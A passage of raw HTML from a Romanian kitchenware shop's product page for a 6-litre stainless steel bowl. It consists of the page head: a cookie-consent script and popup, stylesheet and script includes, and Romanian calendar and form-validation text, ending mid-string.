

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hobbychef.ro/castron-inox-diametru-320mm-capacitate-6-litri-inaltime-150mm
body_size: 22767
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" lang="ro">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>▷ Castron, inox , diametru 320mm, capacitate 6 l, h 150mm</title>
<meta name="description" content="Cauti Castron, inox , diametru 320mm, capacitate 6 l, h 150mm, solutii de calitate - uz casnic si profesional? ✅ Comanda acum ustensile performante! " />
<meta name="keywords" content="accesorii bucatarie" />
<meta name="robots" content="INDEX,FOLLOW" />
<meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1" />
<link rel="icon" href="https://hobbychef.ro/media/favicon/default/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://hobbychef.ro/media/favicon/default/favicon.png" type="image/x-icon" />
<link href='https://fonts.googleapis.com/css?family=Lato:400,300,300italic,400italic,700,700italic' rel='stylesheet' type='text/css'/>
<link rel="stylesheet" type="text/css" href="/skin/frontend/ma_mutoshop/ma_mutoshop1/css/personalizat.css" />


<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    (function () {
        try {
            let gtag = function () { dataLayer.push(arguments); }

            let cookies = document.cookie.split(';');
            let myobj = {};

            cookies.forEach((s) => {
                let nameSplit = s.split('=');
                myobj[nameSplit[0].trim()] = nameSplit[1];
            });

            if (typeof (myobj['userConsent']) != "undefined" && myobj['userConsent'] !== null) {
                let default_consent = {
                    'ad_storage': 'denied',
                    'ad_user_data': 'denied',
                    'ad_personalization': 'denied',
                    'analytics_storage': 'denied',
                    'functionality_storage': 'denied', // default to denied
                    'security_storage': 'denied', // default to denied
                    'personalization_storage': 'denied' // default to denied
                };

                let userConsentOptions = JSON.parse(myobj['userConsent']);

                if (userConsentOptions.ad_storage === 'granted') {
                    default_consent['ad_storage'] = 'granted';
                }

                if (userConsentOptions.ad_user_data === 'granted') {
                    default_consent['ad_user_data'] = 'granted';
                }

                if (userConsentOptions.ad_personalization === 'granted') {
                    default_consent['ad_personalization'] = 'granted';
                }

                if (userConsentOptions.analytics_storage === 'granted') {
                    default_consent['analytics_storage'] = 'granted';
                }

                if (userConsentOptions.functionality_storage === 'granted') {
                    default_consent['functionality_storage'] = 'granted';
                }

                if (userConsentOptions.security_storage === 'granted') {
                    default_consent['security_storage'] = 'granted';
                }

                if (userConsentOptions.personalization_storage === 'granted') {
                    default_consent['personalization_storage'] = 'granted';
                }

                gtag('consent', 'default', default_consent);
            } else {
                let default_consent = {
                    'ad_storage': 'denied',
                    'ad_user_data': 'denied',
                    'ad_personalization': 'denied',
                    'analytics_storage': 'denied',
                    'functionality_storage': 'denied',
                    'security_storage': 'denied',
                    'personalization_storage': 'denied'
                };

                gtag('consent', 'default', default_consent);
            }
        } catch (e) { }
    })();

    function acceptConsent() {
        var consentOptions = {
            'ad_storage': 'granted',
            'ad_user_data': 'granted',
            'ad_personalization': 'granted',
            'analytics_storage': 'granted',
            'functionality_storage': 'granted', 
            'security_storage': 'granted', 
            'personalization_storage': 'granted'
        };

        updateConsent(consentOptions);
        setCookie("userConsent", JSON.stringify(consentOptions), 30);
        document.getElementById('consentPopup_wrapper').style.display = 'none';
        document.getElementById('consentPopup').style.display = 'none';
        document.getElementById('modifyOptionsPopup').style.display = 'none';
    }

    function openModifyOptionsPopup() {
        document.getElementById('modifyOptionsPopup').style.display = 'block';
        document.getElementById('consentPopup').style.display = 'none';
    }

    function closeModifyOptionsPopup() {
        document.getElementById('modifyOptionsPopup').style.display = 'none';
        document.getElementById('consentPopup').style.display = 'block';
    }

    function saveModifiedOptions() {
        var consentOptions = {
            'ad_storage': document.getElementById('ad_storage').checked ? 'granted' : 'denied',
            'ad_user_data': document.getElementById('ad_storage').checked ? 'granted' : 'denied',
            'ad_personalization': document.getElementById('ad_storage').checked ? 'granted' : 'denied',
            'analytics_storage': document.getElementById('analytics_storage').checked ? 'granted' : 'denied',
            'functionality_storage': 'granted',
            'security_storage': 'granted',
            'personalization_storage': 'granted'
        };

        updateConsent(consentOptions);
        setCookie("userConsent", JSON.stringify(consentOptions), 30);
        document.getElementById('consentPopup_wrapper').style.display = 'none';
        document.getElementById('modifyOptionsPopup').style.display = 'none';
    }

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + value + expires + "; path=/"
    }
    
    function updateConsent(consentOptions) {
        gtag('consent', 'update', consentOptions);
    }

    function getCookie(name) {
        var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        if (match) return match[2];
    }

    window.onload = function () {
        //   setDefaultConsent();

        var consentGiven = getCookie("userConsent");
        if (!consentGiven) {
            document.getElementById('consentPopup_wrapper').style.display = 'block';
            document.getElementById('consentPopup').style.display = 'block';
        }
    };
    function getConsentStatus(option) {
        var userConsent = getCookie("userConsent");
        if (userConsent) {
            var consentOptions = JSON.parse(userConsent);
            return consentOptions[option] === 'granted' ? 'checked' : '';
        }
        return '';
    }
    
    
</script>




<!-- load google font -->


<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://hobbychef.ro/js/blank.html';
    var BLANK_IMG = 'https://hobbychef.ro/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/js/calendar/calendar-win2k-1.css" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/hobbychef.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/animate.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/bootstrap.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/bootstrap-theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/font-awesome.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/fancybox/jquery.fancybox.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/css/owl.carousel.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/base/default/css/mirasvit_searchindex.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/base/default/css/amasty/ambrands/brands.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/base/default/css/amasty/amcart/amcart.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/base/default/css/amasty/amlabel/amlabel.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/base/default/css/amshopby.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/css/ajaxlogin.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/css/categorytabsliders.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/css/testimonial_slider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/skin.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/css/leftvmegamenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/base/default/css/amasty/ambannerslite/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/base/default/css/amasty/amrules/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/css/ma.zoom.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/css/ma.thumbslider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/print.css" media="print" />
<script type="text/javascript" src="https://hobbychef.ro/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/varien/js.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/varien/form.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/varien/menu.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/mage/translate.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/ma.jq.slide.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/ajax_cart_super.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/ma.bxslider.min.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/owl.carousel.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/ma.nivo.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/jquery-ui.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/bootstrap/bootstrap.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/ma.mobilemenu.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/backtotop.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/ma.lettering.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/varien/product.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/amasty/amlabel/amlabel_observer.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/amasty/amlabel/amlabel_height.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/eadesign/romcity/field.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/fancybox/jquery.fancybox.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/ajaxlogin/ma.ajaxlogin.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/custommenu/custommenu.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/varien/configurable.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/calendar/calendar.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/calendar/calendar-setup.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/ma.slider.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/prozoom/ma.zoom.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/prozoom/ma.lightbox.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/skin/frontend/base/default/js/amasty/amcart/config.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/skin/frontend/base/default/js/amasty/amcart/amAjax.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/skin/frontend/base/default/js/msrp.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/skin/frontend/base/default/js/bundle.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/skin/frontend/base/default/js/amasty/plugins/jquery.confirm.js"></script>
<link href="https://hobbychef.ro/retete-culinare/rss/index/store_id/1/" title="Retete" rel="alternate" type="application/rss+xml" />
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" href="https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/css/styles-ie.css" media="all" />
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/html5shiv.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/js/magentothem/respond.min.js"></script>
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://hobbychef.ro/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://hobbychef.ro/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.hobbychef.ro';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["AF","ZA","AL","DZ","AD","AO","AI","AQ","AG","AN","SA","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BR","BN","BG","BF","BI","KH","CM","CA","CV","CL","CN","TD","CY","CO","KM","CG","KP","KR","CR","CI","HR","CU","DK","DJ","DM","EC","EG","SV","CH","AE","ER","EE","ET","FJ","PH","FI","FR","GA","GM","GE","GS","DE","GH","GI","GR","GD","GL","GP","GU","GT","GG","GN","GW","GQ","GY","GF","HT","HN","IN","ID","BV","CX","HM","IM","AX","KY","CC","CK","FK","FO","MP","MH","UM","NF","PN","SB","TC","VG","VI","JO","IQ","IR","IE","IS","IL","IT","JM","JP","JE","KZ","KG","KE","KI","KW","LA","LS","LV","LB","LR","LY","LI","LT","LU","MK","MG","MY","MW","MV","ML","MT","MA","MQ","MR","MU","YT","MX","FM","MC","MN","MS","MZ","ME","MM","NA","NR","NP","NI","NE","NG","NU","NO","NC","NZ","OM","PK","PW","PA","PG","PY","PE","PF","PL","PT","PR","QA","HK","MO","GB","CZ","CF","CD","DO","MD","RE","RO","RU","RW","EH","KN","PM","VC","WS","AS","SM","ST","SN","RS","SC","SH","LC","BL","MF","SL","SG","SY","SK","SI","SO","ES","LK","US","VA","SD","SE","SR","SJ","SZ","TJ","TW","TZ","TF","PS","IO","TH","TL","TG","TK","TO","TT","TN","TR","TM","TV","NL","UA","UG","HU","UY","UZ","VU","VE","VN","WF","YE","ZM","ZW"];
//]]>
</script>

<link rel="canonical" href="https://hobbychef.ro/castron-inox-diametru-320mm-capacitate-6-litri-inaltime-150mm" />

<style>
    #consentPopup_wrapper {
        background-color: rgba(17, 17, 17, 0.5) !important;
        position: fixed;
        padding: 0;
        width: 100%;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        z-index: 2147483609;
    }
    #consentPopup {
        margin: 0 auto;
        line-height: 18px;
        letter-spacing: normal;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        opacity: 1;
        align-items: center;
        max-height: 80%;
        overflow-y: auto;
        outline: none;
        max-width: 800px;
    }

    #modifyOptionsPopup input[type="checkbox"] {
        position: relative;
        appearance: none;
        width: 40px;
        height: 20px;
        background: #ccc;
        border-radius: 50px;
        box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        transition: 0.4s;
    }

    #modifyOptionsPopup input:checked[type="checkbox"] {
        background: #009ce9;
    }

    #modifyOptionsPopup input[type="checkbox"]::after {
        position: absolute;
        content: "";
        width: 20px;
        height: 20px;
        top: 0;
        left: 0;
        background: #fff;
        border-radius: 50%;
        box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
        transform: scale(1.1);
        transition: 0.4s;
    }

    #modifyOptionsPopup input:checked[type="checkbox"]::after {
        left: 50%;
    }

    #modifyOptionsPopup input:checked:disabled {
        background: #009ce9;
    }

    .consentchecks label {
        display: flex;
        flex-direction: row-reverse;
        justify-content: space-between;
        font-weight: bold;
    }
    
    .action.primary.button {
    background-color: white; /* White background */
    color: black; /* Black text color */
    font-size: 12px; /* Smaller font size as specified */
    padding: 10px 20px; /* Padding for a larger click area */
    text-transform: uppercase; /* Optional: uppercase text */
    margin: 0 5px;
    line-height:10px !important;
    transition: background-color 0.3s, color 0.3s; /* Smooth transition for hover effects */
    }
    
    /* Hover effect for buttons */
    .action.primary.button:hover {
        background-color: white !important; /* White background on hover */
        color: rgb(210, 32, 38) !important; /* Red text color on hover */
        border-color: rgb(210, 32, 38); /* Red border color on hover */
    }
    
    /* Style for the links */
    #consentPopup a {
        color: white; /* White text color */
        text-decoration: underline; /* Underline to indicate they are clickable */
    }
    
    /* Hover effect for links */
    #consentPopup a:hover {
        color: white; /* Red text color on hover */
        text-decoration: none; /* Removing underline on hover */
    }
    
    
     /* Responsive adjustments */
    @media (max-width: 768px) {
        /* Adjust padding and font sizes for smaller screens */
       #consentPopup {
            z-index: 2147483647 !important; /* A high z-index value */
            padding: 10px; /* Less padding to save space */
            font-size: 12px; /* Smaller font size for space efficiency */
            line-height: 1.5; /* Increase line height for readability */
            text-align: center;
        }

        #consentPopup p {
            margin-bottom: 10px; /* Add space below the text */
            overflow-wrap: break-word; /* Prevents overflow */
            max-height: none; /* Remove any max height restrictions */
            margin-bottom: 10px; /* Space before the buttons */
            word-wrap: break-word;
        }

        #consentPopup a {
            font-size: 12px; /* Match font size with the paragraph */
            text-decoration: underline; /* Keeps underline for clarity */
        }

        #consentPopup .action.primary.button,
        #consentPopup .button.outlined {
            font-size: 10px; /* Even smaller font size for buttons */
            padding: 8px 15px; /* Smaller padding for buttons */
            min-width: auto; /* Removes any min-width */
            box-sizing: border-box; /* Ensures padding is included in width */
        }
        
         #modifyOptionsPopup {
             box-sizing: border-box;
             width: 100%;
             z-index: 2147483647 !important;
             border: 1px solid black;
         }
         
         .consentchecks .button {
            width: auto; /* Allow the button to expand to fit the content */
            
        }

    }
    
    
    
</style>

<div id="consentPopup_wrapper" style="display: none;">
    <div id="consentPopup" class="elevation-6"
        style="display: none; box-sizing: border-box; position: fixed; bottom:0; width: 100%; padding: 20px; text-align: center; z-index: 1000; background-color:#313131; color: rgb(255, 255, 255); height: fit-content;">
        <div style="max-width: 1240px; margin: 0 auto;">
            <p style="text-align: left">Acest site folosește cookie-uri pentru a permite plasarea de comenzi online, precum
                și pentru analiza traficului și a preferințelor vizitatorilor. Vă rugăm să alocați timpul necesar pentru a
                citi și a înțelege <a href="/politica-gdpr" class="color-primary" target="_blank">Politica de
                    Cookie</a> si <a href="/termeni-si-conditii" class="color-primary" target="_blank">Clauze și
                    Condiții</a>. Utilizarea în continuare a site-ului implică acceptarea acestor politici, clauze și
                condiții.</p>
            <button class="action primary button bg-gradient radius-xs-pill mr-xs-0" onclick="openModifyOptionsPopup();" style="font-size:12px;">Modifica preferinte</button>
            <button class="action primary button bg-gradient radius-xs-pill mr-xs-0" onclick="acceptConsent();" style="font-size:12px;">Accept toate</button>
        </div>
    </div>
    
    <div id="modifyOptionsPopup" class="consentchecks elevation-6"
        style="display: none; box-sizing: border-box; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); background: white; padding: 20px; z-index: 1000;">
        <h3>Administreaza preferintele:</h3>
        <label><input type="checkbox" id="functionality_storage" checked disabled>Cookie-uri functionale</label><br>
        <label><input type="checkbox" id="analytics_storage" ${getConsentStatus('analytics_storage')}>Cookie-uri de
            analiza</label><br>
        <label><input type="checkbox" id="ad_storage" ${getConsentStatus('ad_storage')}>Cookie-uri pentru
            publicitate</label><br>
        <div style="text-align:center;">
            <button class="button outlined radius-xs-pill bg-white" onclick="saveModifiedOptions();" style="font-size:13px; line-height: 35px;">Salveaza
                preferintele</button>
            <button class="action primary button bg-gradient radius-xs-pill mr-xs-0" onclick="acceptConsent();">Accept
                toate</button>
            <!--<button onclick="closeModifyOptionsPopup();">Inchide</button>-->
        </div>
    </div>
</div>



<script type="text/javascript">
//<![CDATA[
enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
Calendar._DN = ["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"]; // full day names
Calendar._SDN = ["Dum","Lun","Mar","Mie","Joi","Vin","S\u00e2m"]; // short day names
Calendar._FD = 0; // First day of the week. "0" means display Sunday first, "1" means display Monday first, etc.
Calendar._MN = ["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"]; // full month names
Calendar._SMN = ["ian.","feb.","mar.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."]; // short month names
Calendar._am = "a.m."; // am/pm
Calendar._pm = "p.m.";

// tooltips
Calendar._TT = {};
Calendar._TT["INFO"] = 'Despre calendar';

Calendar._TT["ABOUT"] =
'Selector DHTML Data/Timp \n' +
"(c) dynarch.com 2002-2005 / Author: Mihai Bazon\n" +
'Pentru ultima versiune, vizitati: http://www.dynarch.com/projects/calendar/\n' +
'Distribuit de GNU LGPL. Vezi http://gnu.org/licenses/lgpl.html pentru detalii.' +
'\n\n' +
'Selectare Data:\n' +
'- Folositi butoanele \xab, \xbb pentru a selecta anul\n' +
'- Folositi butoanele \u2039 pentru a selecta luna\n' +
'- Tineti apasat butonul mouse-ului pe oricare din butoanele de mai sus pentru o selectie mai rapida.';
Calendar._TT["ABOUT_TIME"] = '\n\n' +
'Selectare timp:\n' +
'- Clic pe oricare din partile datei pentru a modifica\n' +
'- sau shift click pentru a decrementa\n' +
'- sau click si drag pentru o selectie mai rapida.';

Calendar._TT["PREV_YEAR"] = 'Anul anterior (tineti apasat pentru meniu)';
Calendar._TT["PREV_MONTH"] = 'Luna anterioara (tineti apasat pentru meniu)';
Calendar._TT["GO_TODAY"] = 'Mergeti azi';
Calendar._TT["NEXT_MONTH"] = 'Urmatoarea luna (tineti apasat pentru meniu)';
Calendar._TT["NEXT_YEAR"] = 'Urmatorul an (tineti apasat pentru meniu)';
Calendar._TT["SEL_DATE"] = 'Selecteaza data';
Calendar._TT["DRAG_TO_MOVE"] = 'Trage pentru a muta';
Calendar._TT["PART_TODAY"] = ' (' + "azi" + ')';

// the following is to inform that "%s" is to be the first day of week
Calendar._TT["DAY_FIRST"] = 'Afiseaza intai %s';

// This may be locale-dependent. It specifies the week-end days, as an array
// of comma-separated numbers. The numbers are from 0 to 6: 0 means Sunday, 1
// means Monday, etc.
Calendar._TT["WEEKEND"] = "0,6";

Calendar._TT["CLOSE"] = 'Inchide';
Calendar._TT["TODAY"] = "azi";
Calendar._TT["TIME_PART"] = '(Shift-)Click sau trage pentru a schimba valoarea';

// date formats
Calendar._TT["DEF_DATE_FORMAT"] = "%e %b %Y";
Calendar._TT["TT_DATE_FORMAT"] = "%e %B %Y";

Calendar._TT["WK"] = "s\u0103pt\u0103m\u00e2n\u0103";
Calendar._TT["TIME"] = 'Timp:';
//]]>
</script>

<!-- OG META Product Data -->
<meta property="og:title" content="▷ Castron, inox , diametru 320mm, capacitate 6 l, h 150mm" />
<meta property="og:site_name" content="" />
<meta property="og:type" content="product" />
<meta property="og:url" content="https://hobbychef.ro/castron-inox-diametru-320mm-capacitate-6-litri-inaltime-150mm" />
<meta property="og:image" content="https://hobbychef.ro/media/catalog/product/cache/1/image/265x/9df78eab33525d08d6e5fb8d27136e95/l/i/lin-513015-03.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="265" />
<meta property="og:image:height" content="265" />
<meta property="og:description" content="Castron, inox , diametru 320mm, capacitate 6 litri, inaltime 150mm
" />
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"Nu sunt permise etichetele HTML","Please select an option.":"Va rugam, selectati o optiune","This is a required field.":"Acest camp este obligatoriu.","Please enter a valid number in this field.":"Va rugam sa introduceti o valoare valida in acest camp.","The value is not within the specified range.":"Valoarea nu se afla in intervalul specificat.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Va rugam, folositi numai cifre in acest camp. Va rugam sa evitati spatiile si alte caractere cum ar fi punctele si virgulele.","Please use letters only (a-z or A-Z) in this field.":"Va rugam, folositi numai litere (a-z sau A-Z) in acest camp.","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Va rugam, folositi numai litere (a-z), cifre (0-9) sau underscore(_)  in acest camp, primul caracter trbuie sa fie o litera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Va rugam, folositi numai litere (a-z sau A-Z) sau cifre (0-9) in acest camp. Nu sunt permise spatiile si alte caractere.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Va rugam, folositi numai litere (a-z sau A-Z), cifre (0-9) sau spatii si # in acest camp","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Va rugam sa introduceti un numar de telefon valid 10 caractere.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Va rugam sa introduceti un numar de fax valid. De exemplu (123) 456-7890 sau 123-456-7890.","Please enter a valid date.":"Introduceti o data valida.","The From Date value should be less than or equal to the To Date value.":"Valoarea Datei De La trebuie sa fie mai mica sau egala decat valoarea Datei La.","Please enter a valid email address. For example johndoe@domain.com.":"Va rugam sa introduceti un e-mail valid. De exemplu popescuion@domeniu.com.","Please use only visible characters and spaces.":"Va rugam, folositi numai caractere vizibile si spatii.","Please enter more characters or clean leading or trailing spaces.":"V\u0103 rug\u0103m s\u0103 introduce\u021bi mai multe caractere sau s\u0103 cur\u0103\u021ba\u021bi spa\u021biile de \u00eenceput sau de final.","Please make sure your passwords match.":"Va rugam sa va asigurati ca parolele coincid.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Va rugam sa introduceti un URL valid. Protocolul este necesar (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Va rugam sa introduceti un URL valid. De exemplu http:\/\/www.example.com sau www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Va rugam sa introduceti un cod URL valid. De exemplu \"pagina-exemplu\", \"pagina-exemplu.html\" sau \"altnivel\/pagina-exemplu\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Va rugam sa introduceti un identificator XML valid. De exemplu something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Va rugam sa introduceti un SSN valid. De exemplu 123-45-6789","Please enter a valid zip code. For example 90602 or 90602-1234.":"Va rugam sa introduceti un cod postal valid. De exemplu 90602 sau 90602-1234.","Please enter a valid zip code.":"Va rugam sa introduceti un cod postal valid.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Va rugam, folositi acest format de data: ZZ\/LL\/AAAA. De exemplu 17\/03\/2006 pentru 17 Martie, 2006.","Please enter a valid $ amount. For example $100.00.":"Introduceti o valoare $ valida. De exemplu $100.00.","Please select one of the above options.":"Va rugam, selectati una din optiunile de mai jos","Please select one of the options.":"Va rugam, selectati una din optiuni.","Please select State\/Province.":"Alege judetul","Please enter a number greater than 0 in this field.":"Va rugam sa introduceti o cifra mai mare decat 0 in acest camp.","Please enter a number 0 or greater in this field.":"Va rugam sa introduceti cifra 0 sau mai mare in acest camp.","Please enter a valid credit card number.":"Va rugam sa introduceti un numar de card valid.","Credit card number does not match credit card type.":"Numarul cardului de credit nu corespunde cu tipul cardului.","Card type does not match credit card number.":"Tipul cardului nu corespunde cu numarul cardului de credit.","Incorrect credit card expiration date.":"Data de expirare a cardului este incorecta.","Please enter a valid credit card verification number.":"Va rugam sa introduceti un numar de verificare card valid.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Va rugam, folositi numai litere (a-z sau A-Z), cifre (0-9) sau underscore(_)  in acest camp, primul caracter trebuie sa fie o litera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Va rugam sa introduceti o lungime CSS valida.. De exemplu 100px sau 77pt sau 20em sau .5ex sau 50%.","Text length does not satisfy specified text range.":"Lungimea textului nu satisface intervalul text specificat.","Please enter a number lower than 100.":"Va rugam sa introduceti un numar mai mic decat 100.","Please select a file":"Va rugam, selectati un fisier","Please enter issue number or start date for switch\/solo card type.":"Va rugam sa introduceti un numar de emitere sau data de activare pentru cardurile de tip switch\/solo.","Please wait, loading...":"Se Incarca...","This date is a required value.":"Aceasta data este o valoare necesara.","Please enter a valid day (1-%d).":"Va rugam sa introduceti o zi valida (1-%d).","Please enter a valid month (1-12).":"Va rugam sa introduceti o luna valida (1-12).","Please enter a valid year (1900-%d).":"Va rugam sa introduceti un an valid (1900-%d).","Please enter a valid full date":"Va rugam sa introduceti o data intrega valida","Please enter a valid date between %s and %s":"Va rugam sa introduceti o data valida cuprinsa intre %s si %s","Please enter a valid date equal to or greater than %s":"Va rugam sa introduceti o data valida mai mare sau egala cu %s","Please enter a valid date less than or equal to %s":"Va rugam sa introduceti o data valida mai mica sau egala cu %s","Complete":"Finalizata","Add 